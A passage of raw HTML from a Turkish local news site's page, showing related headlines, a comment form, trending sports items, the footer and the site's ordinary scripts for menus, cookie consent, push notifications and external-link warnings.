                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/timoklular-derneginden-turizm-ve-baris-cagrisi.jpg" width="860" height="504" alt="Timoklular Derneği’nden Turizm ve Barış Çağrısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">Timoklular Derneği’nden Turizm ve Barış Çağrısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2024/07/mudanyada-su-kesintisi.webp" width="860" height="504" alt="İzmir’de Su Kesintisi Yaşanacak İlçeler"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">İzmir’de Su Kesintisi Yaşanacak İlçeler</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-riskli-yapilar-tek-tek-yikiliyor.jpg" width="860" height="504" alt="Batman’da Riskli Yapılar Tek Tek Yıkılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">Batman’da Riskli Yapılar Tek Tek Yıkılıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/rotasyon-yapmak-ne-anlama-gelir.jpg" width="860" height="504" alt="Rotasyon Yapmak Ne Anlama Gelir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">Rotasyon Yapmak Ne Anlama Gelir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak" title="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak.jpg" width="860" height="504" alt="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak"></a>
                <h3 class="h5 mt-1">
                    <a href="/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak" title="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak" target="_self">Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-sosyal-rekor-yilda-11-milyon-ekmek-sofralara-ulasiyor" title="Batman’da Sosyal Rekor: Yılda 11 Milyon Ekmek Sofralara Ulaşıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-sosyal-rekor-yilda-11-milyon-ekmek-sofralara-ulasiyor.jpg" width="860" height="504" alt="Batman’da Sosyal Rekor: Yılda 11 Milyon Ekmek Sofralara Ulaşıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-sosyal-rekor-yilda-11-milyon-ekmek-sofralara-ulasiyor" title="Batman’da Sosyal Rekor: Yılda 11 Milyon Ekmek Sofralara Ulaşıyor" target="_self">Batman’da Sosyal Rekor: Yılda 11 Milyon Ekmek Sofralara Ulaşıyor</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_125070"><input name="_token" type="hidden" value="kUguirV7GMN31TaYWO5XSROWfl4AeYftQF1v2uzG">
        <div id="nova_honeypot_IZtlENHTdcjDgMY6_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_IZtlENHTdcjDgMY6"
               name="nova_honeypot_IZtlENHTdcjDgMY6"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="125070">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="125070" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_125070" data-post-id="125070" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/istanbulspor-trabzonspor-maciyla-firtina-sessizligini-bozmak-istiyor" title="İstanbulspor - Trabzonspor Maçıyla Fırtına Sessizliğini Bozmak İstiyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/istanbulspor-trabzonspor-maciyla-firtina-sessizligini-bozmak-istiyor.jpg" loading="lazy" width="130" height="76" alt="İstanbulspor - Trabzonspor Maçıyla Fırtına Sessizliğini Bozmak İstiyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                İstanbulspor - Trabzonspor Maçıyla Fırtına Sessizliğini Bozmak İstiyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batman-petrolsporda-hedef-mutlak-galibiyet" title="Batman Petrolspor’da Hedef Mutlak Galibiyet" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/10/batman-petrolspor/beyoglu-yeni-carsi-batman-petrolspor-maci-ne-zaman-saat-kacta-hangi-kanalda.jpg" loading="lazy" width="130" height="76" alt="Batman Petrolspor’da Hedef Mutlak Galibiyet" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman Petrolspor’da Hedef Mutlak Galibiyet
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/deli-gurdal-kendi-hikayesini-yarim-birakti-necip-memili-esref-ruyaya-veda-mi-ediyor" title="&quot;Deli Gürdal&quot; Kendi Hikayesini Yarım Bıraktı: Necip Memili Eşref Rüya’ya Veda mı Ediyor?" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/deli-gurdal-kendi-hikayesini-yarim-birakti-necip-memili-esref-ruyaya-veda-mi-ediyor.jpg" loading="lazy" width="130" height="76" alt="&quot;Deli Gürdal&quot; Kendi Hikayesini Yarım Bıraktı: Necip Memili Eşref Rüya’ya Veda mı Ediyor?" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                &quot;Deli Gürdal&quot; Kendi Hikayesini Yarım Bıraktı: Necip Memili Eşref Rüya’ya Veda mı Ediyor?
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batman-valiligi-2026-yili-etkinlik-guzergahlarini-acikladi" title="Batman Valiliği 2026 Yılı Etkinlik Güzergâhlarını Açıkladı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batman-valiligi-2026-yili-etkinlik-guzergahlarini-acikladi.jpg" loading="lazy" width="130" height="76" alt="Batman Valiliği 2026 Yılı Etkinlik Güzergâhlarını Açıkladı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman Valiliği 2026 Yılı Etkinlik Güzergâhlarını Açıkladı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c227b1a516acc84f43b70e83-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="c227b1a516acc84f43b70e83-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="c227b1a516acc84f43b70e83-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="c227b1a516acc84f43b70e83-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="c227b1a516acc84f43b70e83-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="c227b1a516acc84f43b70e83-text/javascript">
            TE.slug = {"reference_id":125070,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="c227b1a516acc84f43b70e83-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="c227b1a516acc84f43b70e83-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="c227b1a516acc84f43b70e83-text/javascript"></script>
    <script type="c227b1a516acc84f43b70e83-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="c227b1a516acc84f43b70e83-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c227b1a516acc84f43b70e83-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg
body_size: 1956
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
